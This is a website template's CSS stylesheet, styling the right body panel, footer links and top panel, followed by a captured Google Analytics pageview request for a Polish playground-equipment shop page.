#bodyRightPan ul li{width:180px;}
#bodyRightPan ul li a{width:160px; display:block; background:url(images/button.gif) 0 6px no-repeat #F3F3F3; color:#1A1A1A; text-decoration:none; padding:0 0 0 20px;}
#bodyRightPan ul li a:hover{background:url(images/button-hover.gif) 0 6px no-repeat #F3F3F3; color:#797878; text-decoration:none;}

#bodyRightPan p{padding:0px 29px 0px 29px;}
#bodyRightPan p.boldtext{padding:10px 29px 0px; font-size:14px; background:#F3F3F3; color:#1A1A1A; font-weight:bold;}

#bodyRightPan p.more{background:#fff; color:#003D5C; width:175px; height:11px; margin:10px 29px 10px; padding:0px; line-height:11px; }
#bodyRightPan p.more a{display:block; width:44px; height:11px; background:#F3F3F3; color:#003D5C; text-decoration:none; margin:0 0 0 97px; font-size:11px; line-height:11px; text-align:center; text-transform:uppercase;}
#bodyRightPan p.more a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}
/*----/BODY RIGHT PANEL----*/
/*----/BODY PANEL----*/
/*----FOOTER PANEL----*/
#footermainPan{height:85px; background:url(images/footerbg.gif) 0 0 repeat-x #fff; color:#010101; clear:both; padding:72px 0 0;}

#footerPan{width:683px; position:relative; margin:0 auto; font-family:"Trebuchet MS",Arial, Helvetica, sans-serif}

#footerPan ul{width:624px; position:relative; margin:0 auto;}
#footerPan li{float:left; }
#footerPan ul li a{padding:0 10px 0; color:#010101; background:#F3F3F3; text-decoration:none;}
#footerPan ul li a:hover{text-decoration:underline;}

#footerPan p.copyright{width:204px; background:#F3F3F3; color:#04496D; position:absolute; top:23px; left:40px; font-size:12px;}

#footerPan ul.templateworld{width:250px; background:#F3F3F3; color:#444; display:block; position:absolute; top:40px; left:40px; font-size:10px;}
#footerPan ul.templateworld li{height:20px;}
#footerPan ul.templateworld li a{background:#F3F3F3; display:block; color:#444; text-decoration:none;}
#footerPan ul.templateworld li a:hover{text-decoration:underline;}

#footerPanhtml{width:60px; height:13px; display:block; position:absolute; top:26px; left:260px;}
#footerPanhtml a{width:48px; height:11px; display:block; background:url(images/blue-arrow.gif) 85% 60% no-repeat #fff; color:#4F4F4F; border:1px solid #DEDEDE; line-height:11px; font-size:11px; font-weight:bold; text-decoration:none; padding:1px 0 0 10px;}
#footerPanhtml a:hover{background:url(images/gray-arrow.gif) 85% 60% no-repeat #fff; color:#4F4F4F;}

#footerPancss{width:50px; height:13px; display:block; position:absolute; top:26px; left:320px;}
#footerPancss a{width:40px; height:11px; display:block; background:url(images/blue-arrow.gif) 35px 3px no-repeat #fff; color:#4F4F4F; border:1px solid #DEDEDE; line-height:11px; font-size:11px; font-weight:bold; text-decoration:none; padding:1px 0 0 10px; text-transform:uppercase;}
#footerPancss a:hover{background:url(images/gray-arrow.gif) 35px 3px no-repeat #fff; color:#4F4F4F;}

#topPan span a, #topPan span a:hover, #topPan span a:visited {font-size: 80px; color: #ffffff; text-decoration: none; margin-left: 50px; padding-top: 100px; margin-top: 100px;}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=607179097&t=pageview&_s=1&dl=http%3A%2F%2Fwww.bazaplacow.pl%2Fdodatki-518910-dodatki-f58afe73074ddfa7048b4847aa980db9&ul=en-us%40posix&dt=Spil%20Dodatki%20518910%20%7C%20Wyposa%C5%BCenie%20plac%C3%B3w%20zabaw&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=409905807&gjid=170781549&cid=2076563443.1768383104&tid=UA-70849952-1&_gid=1933078585.1768383104&_r=1&_slc=1&z=408660146
body_size: -285
content:
2,cG-4ED7YRDDB1